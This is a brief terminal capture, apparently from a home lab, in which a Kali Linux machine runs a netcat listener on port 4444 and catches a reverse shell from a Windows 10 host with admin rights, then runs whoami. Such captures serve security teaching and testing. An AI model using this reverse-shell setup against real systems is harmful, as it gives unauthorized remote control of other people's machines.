 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.40.130: inverse host lookup failed: Unknown host
connect to [192.168.40.129] from (UNKNOWN) [192.168.40.130] 49675
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.

C:\Users\admin\Desktop\netcat-1.11>whoami
whoami
desktop-2oht04k\admin

C:\Users\admin\Desktop\netcat-1.11>